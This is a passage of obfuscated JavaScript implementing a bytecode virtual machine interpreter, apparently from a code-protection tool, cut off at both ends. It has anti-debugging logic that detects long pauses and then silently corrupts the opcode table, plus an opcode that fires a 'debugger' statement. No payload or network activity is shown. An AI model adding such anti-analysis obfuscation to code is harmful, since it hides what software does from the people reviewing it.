r=0x0;r<z;r++){let J=K();if(J&&typeof J==='object'&&M['has'](J)){let v=J['value'];if(Array['isArray'](v))for(let P=v['length']-0x1;P>=0x0;P--){R['push'](v[P]);}}else R['push'](J);}return R['reverse'](),R;}function E(K){let z=[];for(let R in K){z['push'](R);}return z;}let c=![],h=0x0,I=0x0,B=![],Y=0x1388,f=0x3;function Q(){if(!c||B)return;let K=Date['now']();if(h===0x0){h=K;return;}let z=K-h;h=K;if(z>Y){I++;if(I>=f){B=!![];for(let R in W){W[R]=W[R]+0x1&0x1ff;}}}else I=0x0;}function g(K,z,R,r,J,v){let P=[],s=0x0,H=new Array((K['p']||0x0)+(K['l']||0x0)),q=0x0,Z=K['c'],A=K['i'],N=K['j']||{},b=K['x']||{},d=A['length']>>0x1,l=[],m=null,G={['_$kCnRsy']:![],['_$mjJRqu']:undefined},X={['_$Kx2slb']:![],['_$JXTzS4']:0x0},u={['_$i2jSWk']:![],['_$iIbovq']:0x0},L=K['o']||W,w=!!K['st'],j=!!K['sp'],D=v,k=!!K['a'];!w&&!k&&(v===undefined||v===null)&&(v=vmY);var o=0x0,C=null;let V0=K['seKey'],V1,V2,V3,V4,V5,V6;if(V0!==undefined){let VB=VY=>typeof VY==='number'&&Number['isFinite'](VY)&&Number['isInteger'](VY)&&VY>=-0x80000000&&VY<=0x7fffffff&&!Object['is'](VY,-0x0)?VY^V0|0x0:VY;V1=VY=>{P[s++]=VB(VY);},V2=()=>VB(P[--s]),V3=()=>VB(P[s-0x1]),V4=VY=>{P[s-0x1]=VB(VY);},V5=VY=>VB(P[s-VY]),V6=(VY,Vf)=>{P[s-VY]=VB(Vf);};}else V1=VY=>{P[s++]=VY;},V2=()=>P[--s],V3=()=>P[s-0x1],V4=VY=>{P[s-0x1]=VY;},V5=VY=>P[s-VY],V6=(VY,Vf)=>{P[s-VY]=Vf;};let V7=VY=>VY,V8={['_$wzysa6']:R,['_$isDESU']:vmU(null)};if(z)for(let VY=0x0;VY<Math['min'](z['length'],K['p']||0x0);VY++){H[VY]=z[VY];}let V9=null;if(w&&z){V9=[];for(let Vf=0x0;Vf<z['length'];Vf++){V9[Vf]=z[Vf];}}let VV=null,VT=![];if(K['ni']!==undefined&&r){let VQ=K['c'][K['ni']];V8['_$isDESU'][VQ]=r;if(K['nfe']){if(!V8['_$QgS8uw'])V8['_$QgS8uw']={};V8['_$QgS8uw'][VQ]=!![];}try{vmg(r,'name',{'value':VQ,'writable':![],'enumerable':![],'configurable':!![]});}catch(Vg){}}while(q<d){try{while(q<d){let VU=q<<0x1,Vn=A[VU],VS=Vn,VO=L[VS],Vt=A[VU+0x1],Vi=Vt===null?undefined:Vt;if(typeof VI==='undefined')var VW=![],Vx,VM=![],Vy=![],VE=undefined,Vc=null,Vh={0x0:0x50,0x1:0x3d,0x2:0x7b,0x3:0x8,0x4:0x4c,0x5:0x12,0x6:0x83,0x7:0x2e,0x8:0x1a,0x9:0x46,0xa:0x16,0xb:0x42,0xc:0x5d,0xd:0x8a,0xe:0x74,0xf:0x22,0x10:0x4b,0x11:0x90,0x12:0x2b,0x13:0x2,0x14:0x6a,0x15:0x8b,0x16:0xd,0x17:0x4a,0x18:0x49,0x19:0x56,0x1a:0x8d,0x1b:0x29,0x1c:0x9,0x20:0x7,0x28:0x6,0x29:0xc,0x2a:0x11,0x2b:0x35,0x2c:0x80,0x2d:0x3,0x2e:0x86,0x2f:0xe,0x32:0x65,0x33:0x1f,0x34:0x6d,0x35:0x6f,0x36:0x15,0x37:0x37,0x38:0x88,0x39:0x33,0x3a:0x7f,0x3b:0x31,0x3c:0x48,0x3d:0x7c,0x3e:0x4f,0x3f:0x69,0x40:0x59,0x46:0x18,0x47:0x45,0x48:0x4d,0x49:0x5a,0x4a:0x87,0x4b:0x67,0x4c:0x3c,0x4d:0x23,0x4e:0x77,0x4f:0x53,0x51:0x82,0x52:0x19,0x5a:0x39,0x5b:0x40,0x5d:0x54,0x5e:0x1d,0x5f:0x30,0x64:0x61,0x68:0x5,0x69:0x6e,0x6a:0x57,0x6e:0x44,0x6f:0x75,0x70:0x1e,0x7b:0x26,0x7c:0x52,0x7f:0x32,0x80:0x27,0x81:0x2c,0x82:0xa,0x83:0x10,0x84:0x2d,0x8c:0x81,0x8d:0x6b,0x8e:0x13,0x8f:0x78,0x90:0x4,0x91:0x76,0x92:0x36,0x93:0x5b,0x94:0xb,0x95:0x1b,0x96:0x43,0x97:0x73,0x98:0x3e,0x99:0x5e,0x9a:0x70,0x9b:0xf,0x9c:0x8f,0x9d:0x58,0x9e:0x2a,0xa0:0x1,0xa1:0x0,0xa2:0x63,0xa3:0x24,0xa4:0x68,0xa5:0x8e,0xa6:0x51,0xa7:0x3b,0xa8:0x5c,0xa9:0x20,0xb4:0x60,0xb5:0x38,0xb6:0x2f,0xb7:0x72,0xb8:0x41,0xb9:0x34,0xc8:0x17,0xc9:0x55,0xca:0x47,0xd2:0x3a,0xd3:0x8c,0xd4:0x85,0xd5:0x28,0xd6:0x79,0xd7:0x25,0xd8:0x3f,0xd9:0x7e,0xda:0x6c,0xdb:0x14,0xdc:0x4e,0xfa:0x7a,0xfb:0x89,0xfc:0x71,0xfd:0x84,0xfe:0x66,0xff:0x5f,0x100:0x1c,0x101:0x64,0x102:0x21,0x103:0x91,0x104:0x62,0x105:0x7d},VI=[function(VF){while(!![]){if(VV===null){if(VM||!Vy){VV=[];let Vp=Vc||z;if(Vp)for(let Ve=0x0;Ve<Vp['length'];Ve++){VV[Ve]=Vp[Ve];}if(VM){let Va=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};vmg(VV,'callee',{'get':Va,'set':Va,'enumerable':![],'configurable':![]});}else vmg(VV,'callee',{'value':r,'writable':!![],'enumerable':![],'configurable':!![]});}else{let VK=z?z['length']:0x0,Vz={},VR=function(VP){return typeof VP==='string'?parseInt(VP,0xa):NaN;},Vr=function(VP){return!isNaN(VP)&&VP>=0x0;},VJ=function(VP){return VP<z['length']?z[VP]:Vz[VP];},Vv=function(VP){return VP<z['length']?VP in z:VP in Vz;};VV=new Proxy([],{'get':function(VP,Vs,VH){if(Vs==='length')return VK;if(Vs==='callee')return r;if(Vs===Symbol['iterator'])return function(){let VA=0x0;return{'next':function(){if(VA<VK)return{'value':VJ(VA++),'done':![]};return{'done':!![]};}};};let Vq=VR(Vs);if(Vr(Vq))return VJ(Vq);if(Vs==='hasOwnProperty')return function(VA){if(VA==='length'||VA==='callee')return!![];let VN=VR(VA);return Vr(VN)&&VN<VK&&Vv(VN);};let VZ=Array['prototype'][Vs];if(typeof VZ==='function')return function(){let VA=[];for(let VN=0x0;VN<VK;VN++)VA[VN]=VJ(VN);return VZ['apply'](VA,arguments);};return undefined;},'set':function(VP,Vs,VH){if(Vs==='length')return VK=VH,!![];let Vq=VR(Vs);if(Vr(Vq)){if(Vq<z['length'])z[Vq]=VH;else Vz[Vq]=VH;if(Vq>=VK)VK=Vq+0x1;return!![];}return!![];},'has':function(VP,Vs){if(Vs==='length'||Vs==='callee')return!![];let VH=VR(Vs);if(Vr(VH)&&VH<VK)return Vv(VH);return Vs in Array['prototype'];},'deleteProperty':function(VP,Vs){let VH=VR(Vs);if(Vr(VH)){if(VH<z['length'])delete z[VH];else delete Vz[VH];}return!![];},'getOwnPropertyDescriptor':function(VP,Vs){if(Vs==='callee')return{'value':r,'writable':!![],'enumerable':![],'configurable':!![]};if(Vs==='length')return{'value':VK,'writable':!![],'enumerable':![],'configurable':!![]};let VH=VR(Vs);if(Vr(VH)&&VH<VK&&Vv(VH))return{'value':VJ(VH),'writable':!![],'enumerable':!![],'configurable':!![]};return undefined;},'ownKeys':function(VP){let Vs=[];for(let VH=0x0;VH<VK;VH++)if(Vv(VH))Vs['push'](String(VH));return Vs['push']('length','callee'),Vs;}});}}V1(VV),q++;break;}},function(VF){while(!![]){V1(v),q++;break;}},function(VF){while(!![]){V1(+V2()),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve<=Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve['prototype'],Va,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=y(V2,Vp),Va=V2();if(typeof Va!=='function')throw new TypeError(Va+'\x20is\x20not\x20a\x20constructor');if(Va['_$nc'])throw new TypeError((Va['name']||'(intermediate\x20value)')+'\x20is\x20not\x20a\x20constructor');let VK=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;let Vz;try{Vz=Reflect['construct'](Va,Ve);}finally{vmB_178e9f['_$KkyR6O']=VK;}V1(Vz),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve==Vp),q++;break;}},function(VF){while(!![]){V1(!V2()),q++;break;}},function(VF){while(!![]){V2(),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(typeof Vp==='bigint'?Vp:+Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Vp['next']();V1(Promise['resolve'](Ve)),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve,Va,{'get':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve!=Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve^Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>=Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(Vp==null){V1(undefined),q++;break;}!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Va=vmB_178e9f['_$PDvLAr'],VK=Va['get'](Ve);if(!VK||!VK['has'](Vp))throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Ve+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');V1(VK['get'](Vp)),q++;break;}},function(VF){while(!![]){let Vp=V2();Vp&&typeof Vp['return']==='function'?V1(Promise['resolve'](Vp['return']())):V1(Promise['resolve']());q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve===Vp),q++;break;}},function(VF){while(!![]){let Vp=V3();V4(V5(0x2)),V6(0x2,Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=vmB_178e9f['_$KkyR6O'],VK;if(Va)VK=vmi(Va);else{if(typeof Ve==='function')VK=vmi(Ve);else{let VJ=vmi(Ve),Vv=VJ&&VJ['constructor']&&VJ['constructor']['prototype']===VJ;Vv?VK=vmi(VJ):VK=VJ;}}let Vz=null,VR=VK;while(VR!==null){Vz=vmn(VR,Vp);if(Vz)break;VR=vmi(VR);}let Vr;if(Vz&&Vz['get'])Vr=Vz['get']['call'](Ve),V1(Vr);else{if(Vz&&Vz['set']&&!('value'in Vz))V1(undefined);else{Vr=VR?VR[Vp]:VK[Vp];if(typeof Vr==='function'){let VP=VR||VK,Vs=Vr['bind'](Ve),VH=Vr['constructor']&&Vr['constructor']['name'],Vq=VH==='GeneratorFunction'||VH==='AsyncFunction'||VH==='AsyncGeneratorFunction';!Vq&&(!vmB_178e9f['_$SYAyrI']&&(vmB_178e9f['_$SYAyrI']=new WeakMap()),vmB_178e9f['_$SYAyrI']['set'](Vs,VP)),V1(Vs);}else V1(Vr);}}q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2(),Va=V8['_$wzysa6'];Va&&(Va['_$isDESU'][Vp]=Ve);q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;try{let VK=Ve['apply'](undefined,y(V2,Vp));V1(VK);}finally{vmB_178e9f['_$KkyR6O']=Va;}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve+Vp),q++;break;}},function(VF){while(!![]){debugger;q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(Vp===null||Vp===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Ve)+'\x27\x20of\x20'+Vp);V1(Vp[Ve]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();Ve===null||Ve===undefined?V1(undefined):V1(Ve[Vp]);q++;break;}},function(VF){while(!![]){V1(z[VF]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve,Va,{'set':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]<Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();if(Array['isArray'](Vp))Array['prototype']['push']['apply'](Ve,Vp);else for(let Va of Vp){Ve['push'](Va);}q++;break;}},function(VF){while(!![]){let Vp=Z[VF];Vp in vmB_178e9f?V1(typeof vmB_178e9f[Vp]):V1(typeof vmY[Vp]);q++;break;}},function(VF){while(!![]){V2()?q=V7(N[q]):q++;break;}},function(VF){while(!![]){let Vp=V2();V1(Symbol['keyFor'](Vp)),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10,Va=V2(),VK=y(V2,Va),Vz=H[Vp],VR=Z[Ve],Vr=Vz[VR];V1(Vr['apply'](Vz,VK)),q++;break;}},function(VF){while(!![]){V1(-V2()),q++;break;}},function(VF){while(!![]){V1({}),q++;break;}},function(VF){while(!![]){V2(),V1(undefined),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2();if(V8['_$R9EwId']){Vp in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vp];let VK=Vp['split']('$$')[0x0];VK!==Vp&&VK in V8['_$R9EwId']&&delete V8['_$R9EwId'][VK];}let Va=V8['_$wzysa6'];while(Va){if(Va['_$R9EwId']){Vp in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vp];let Vz=Vp['split']('$$')[0x0];Vz!==Vp&&Vz in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vz];}Va=Va['_$wzysa6'];}V8['_$isDESU'][Vp]=Ve,q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Vp['next']();V1(Ve),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(!!Vp['done']),q++;break;}},function(VF){while(!![]){V1(V8),q++;break;}},function(VF){while(!![]){let Vp=V5(0x3),Ve=V5(0x2),Va=V3();V6(0x3,Ve),V6(0x2,Va),V4(Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];if(vmB_178e9f['_$PDvLAr']){let Vz=vmB_178e9f['_$PDvLAr'],VR='set_'+Va,Vr=Vz['get'](VR);if(Vr&&Vr['has'](Ve)){let Vv=Vr['get'](Ve);Vv['call'](Ve,Vp),V1(Vp),q++;break;}let VJ=Vz['get'](Va);if(VJ&&VJ['has'](Ve)){VJ['set'](Ve,Vp),V1(Vp),q++;break;}}let VK='_$rIZPzk'+Va['substring'](0x1)+'_$hvTOlq';if(VK in Ve){Ve[VK]=Vp,V1(Vp),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Va+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve**Vp),q++;break;}},function(VF){while(!![]){let Vp=V2();if(Vp==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vp);let Ve=Vp[Symbol['asyncIterator']];if(typeof Ve==='function')V1(Ve['call'](Vp));else{let Va=Vp[Symbol['iterator']];if(typeof Va!=='function')throw new TypeError('Object\x20is\x20not\x20async\x20iterable');V1(Va['call'](Vp));}q++;break;}},function(VF){while(!![]){let Vp=V2();V1(E(Vp)),q++;break;}},function(VF){while(!![]){H[VF]=V2(),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3(),VK=typeof Va==='function'&&Va['prototype']?Va['prototype']:Va;vmg(VK,Ve,{'get':Vp,'enumerable':VK===Va,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V3();Vp['length']++,q++;break;}},function(VF){while(!![]){l['pop'](),q++;break;}},function(VF){while(!![]){let Vp=V2();if(Vp==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vp);let Ve=Vp[Symbol['iterator']];if(typeof Ve!=='function')throw new TypeError('Object\x20is\x20not\x20iterable');V1(Ve['call'](Vp)),q++;break;}},function(VF){while(!![]){throw V2();break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va,Ve,{'set':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve!==Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF],VK=typeof Ve==='function'&&Ve['prototype']?Ve['prototype']:Ve;vmg(VK,Va,{'set':Vp,'enumerable':VK===Ve,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V2();if(typeof Ve!=='function')throw new TypeError(Ve+'\x20is\x20not\x20a\x20function');let VK=vmB_178e9f['_$SYAyrI'],Vz=VK&&VK['get'](Ve),VR=vmB_178e9f['_$KkyR6O'];Vz&&(vmB_178e9f['_$dA04Qx']=!![],vmB_178e9f['_$KkyR6O']=Vz);try{let Vr=Ve['apply'](Va,y(V2,Vp));V1(Vr);}finally{Vz&&(vmB_178e9f['_$dA04Qx']=![],vmB_178e9f['_$KkyR6O']=VR);}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va,Ve,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){V1([]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve={['_$isDESU']:vmU(null),['_$eYb9AF']:vmU(null),['_$R9EwId']:vmU(null),['_$wzysa6']:Vp};V8=Ve,q++;break;}},function(VF){while(!![]){if(VF===-0x1)V1(Symbol());else{let Vp=V2();V1(Symbol(Vp));}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF],Va=!(Ve in vmB_178e9f)&&!(Ve in vmY);vmB_178e9f[Ve]=Vp;Ve in vmY&&(vmY[Ve]=Vp);Va&&(vmY[Ve]=Vp);V1(Vp),q++;break;}},function(VF){while(!![]){V1(undefined),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VK=vmB_178e9f['_$PDvLAr'];!VK['has'](Va)&&VK['set'](Va,new WeakMap());let Vz=VK['get'](Va);if(Vz['has'](Ve))throw new TypeError('Cannot\x20initialize\x20'+Va+'\x20twice\x20on\x20the\x20same\x20object');Vz['set'](Ve,Vp),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2(),Va=V8,VK=![];while(Va){if(Va['_$isDESU']&&Vp in Va['_$isDESU']){if(Va['_$eYb9AF']&&Vp in Va['_$eYb9AF'])break;Va['_$isDESU'][Vp]=Ve;!Va['_$eYb9AF']&&(Va['_$eYb9AF']={});Va['_$eYb9AF'][Vp]=!![],VK=!![];break;}Va=Va['_$wzysa6'];}!VK&&(V8['_$R9EwId']&&Vp in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vp],V8['_$isDESU'][Vp]=Ve,!V8['_$eYb9AF']&&(V8['_$eYb9AF']={}),V8['_$eYb9AF'][Vp]=!![]);q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();Ve['push'](Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va,Ve,{'get':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve-Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Va=vmB_178e9f['_$PDvLAr'],VK='get_'+Ve,Vz=Va['get'](VK);if(Vz&&Vz['has'](Vp)){let Vv=Vz['get'](Vp);V1(Vv['call'](Vp)),q++;break;}let VR='_$KEn1zd'+'get_'+Ve['substring'](0x1)+'_$NgIiFU';if(Vp['constructor']&&VR in Vp['constructor']){let VP=Vp['constructor'][VR];V1(VP['call'](Vp)),q++;break;}let Vr=Va['get'](Ve);if(Vr&&Vr['has'](Vp)){V1(Vr['get'](Vp)),q++;break;}let VJ='_$rIZPzk'+Ve['substring'](0x1)+'_$hvTOlq';if(VJ in Vp){V1(Vp[VJ]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Ve+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){V1(typeof V2()),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];if(Ve===null||Ve===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Va)+'\x27\x20of\x20'+Ve);if(VM){let VK=Reflect['set'](Ve,Va,Vp);if(!VK)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Va)+'\x27\x20of\x20object');}else Reflect['set'](Ve,Va,Vp);V1(Vp),q++;break;}},function(VF){while(!![]){z[VF]=V2(),q++;break;}},function(VF){while(!![]){return s>0x0?V2():undefined;break;}},function(VF){while(!![]){let Vp=V2();if(VF>=0x0){let Ve=Z[VF];V8['_$isDESU'][Ve]=Vp;}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve<<Vp),q++;break;}},function(VF){while(!![]){V1(~V2()),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(typeof Vp==='bigint'?Vp+0x1n:+Vp+0x1),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(Vp),V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();if(Ve===null||Ve===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Vp)+'\x27\x20of\x20'+Ve);V1(Ve[Vp]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(VM&&!(Ve in vmY)&&!(Ve in vmB_178e9f))throw new ReferenceError(Ve+'\x20is\x20not\x20defined');vmB_178e9f[Ve]=Vp,vmY[Ve]=Vp,V1(Vp),q++;break;}},function(VF){while(!![]){if(G['_$kCnRsy']){let Vp=G['_$mjJRqu'];G['_$kCnRsy']=![],G['_$mjJRqu']=undefined,VW=!![],Vx=Vp;return;}if(X['_$Kx2slb']){let Ve=X['_$JXTzS4'];X['_$Kx2slb']=![],X['_$JXTzS4']=0x0,q=Ve;break;}if(u['_$i2jSWk']){let Va=u['_$iIbovq'];u['_$i2jSWk']=![],u['_$iIbovq']=0x0,q=Va;break;}if(m!==null){let VK=m;m=null;throw VK;}q++;break;}},function(VF){while(!![]){V1(Z[VF]),q++;break;}},function(VF){while(!![]){V1(vmQ[VF]),q++;break;}},function(VF){while(!![]){let Vp=V2();Vp&&typeof Vp['return']==='function'&&Vp['return']();q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve in Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve={'value':Vp};M['add'](Ve),V1(Ve),q++;break;}},function(VF){while(!![]){q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>>Vp),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(import(Vp)),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(vmB_178e9f['_$PDvLAr']){let VK=vmB_178e9f['_$PDvLAr'],Vz='get_'+Ve,VR=VK['get'](Vz);if(VR&&VR['has'](Vp)){let VJ=VR['get'](Vp);V1(VJ['call'](Vp)),q++;break;}let Vr=VK['get'](Ve);if(Vr&&Vr['has'](Vp)){V1(Vr['get'](Vp)),q++;break;}}let Va='_$rIZPzk'+Ve['substring'](0x1)+'_$hvTOlq';if(Va in Vp){V1(Vp[Va]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Ve+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];if(Vp['_$jxxFgC']!==undefined){u['_$i2jSWk']=!![],u['_$iIbovq']=V7(N[q]),q=Vp['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V2();if(Va===null||Va===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Ve)+'\x27\x20of\x20'+Va);if(VM){let VK=Reflect['set'](Va,Ve,Vp);if(!VK)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Ve)+'\x27\x20of\x20object');}else Reflect['set'](Va,Ve,Vp);V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve,Va,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=Z[VF];V1(Symbol['for'](Vp)),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve*Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF],Va=![];if(vmB_178e9f['_$PDvLAr']){let VK=vmB_178e9f['_$PDvLAr'],Vz=VK['get'](Ve);Va=Vz&&Vz['has'](Vp);}V1(Va),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10,Va=H[Vp],VK=Z[Ve];V1(Va[VK]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va['prototype'],Ve,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=T(Vp),Va=Ve&&Ve['a'],VK=Ve&&Ve['s'],Vz=Ve&&Ve['g'],VR=Ve&&Ve['m'],Vr=V8,VJ=n,Vv=S,VP=O,Vs=Ve&&Ve['ni']!==undefined?Ve['c'][Ve['ni']]:undefined,VH=Ve&&Ve['p']||0x0,Vq=Ve&&Ve['st'],VZ=Va?VE:undefined,VA=function(VN,Vb,Vd,Vl,Vm,VG,VX,Vu,VL,Vw,Vj,VD,Vk){let Vo,VC;if(Vm)VC=function(){let T0=[];for(let T1=0x0;T1<arguments['length'];T1++){T0['push'](arguments[T1]);}if(VD&&this===Vk)return Vu(VN,T0,Vb,Vo,undefined,undefined);return Vu['call'](this,VN,T0,Vb,Vo,undefined,x);};else Vl?VC=async function(){let T0=[];for(let T2=0x0;T2<arguments['length'];T2++){T0['push'](arguments[T2]);}let T1=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vd)return await VX(VN,T0,Vb,Vo,undefined,undefined,Vw);else{if(VD&&this===Vk)return await VX(VN,T0,Vb,Vo,T1,undefined,undefined);return await VX['call'](this,VN,T0,Vb,Vo,T1,undefined,x);}}:VC=function(){let T0=[];for(let T2=0x0;T2<arguments['length'];T2++){T0['push'](arguments[T2]);}let T1=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vd)return VG(VN,T0,Vb,Vo,undefined,Vw);else{if(VD&&this===Vk)return VG(VN,T0,Vb,Vo,T1,undefined);return VG['call'](this,VN,T0,Vb,Vo,T1,x);}};Vo=VC;if(VL)try{vmg(Vo,'name',{'value':VL,'writable':![],'enumerable':![],'configurable':!![]});}catch(T0){}try{vmg(Vo,'length',{'value':Vj,'writable':![],'enumerable':![],'configurable':!![]});}catch(T1){}return Vo;}(Vp,Vr,Va,VK,Vz,VJ,Vv,VP,Vs,VZ,VH,Vq,vmY);if(VR&&!Vz||Va)try{vmg(VA,'prototype',{'value':undefined,'writable':![],'enumerable':![],'configurable':![]});}catch(VN){}if(Va||VR||VK||Vz)try{vmg(VA,'_$nc',{'value':!![],'writable':![],'enumerable':![],'configurable':![]});}catch(Vb){}if(!VA)throw new Error('VM\x20Error:\x20Failed\x20to\x20create\x20closure');V1(VA),q++;break;}},function(VF){while(!![]){let Vp=H[VF]+0x1;H[VF]=Vp,V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>0x10,Va=Z[Vp],VK=Z[Ve];V1(new RegExp(Va,VK)),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;H[Vp]<Z[Ve]?q=V7(N[q]):q++;break;}},function(VF){while(!![]){q=V7(N[q]);break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]*Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve;if(Vp in vmB_178e9f)Ve=vmB_178e9f[Vp];else{if(Vp in vmY)Ve=vmY[Vp];else throw new ReferenceError(Vp+'\x20is\x20not\x20defined');}V1(Ve),q++;break;}},function(VF){while(!![]){V1(J),q++;break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];if(Vp['_$jxxFgC']!==undefined){X['_$Kx2slb']=!![],X['_$JXTzS4']=V7(N[q]),q=Vp['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve&Vp),q++;break;}},function(VF){while(!![]){let 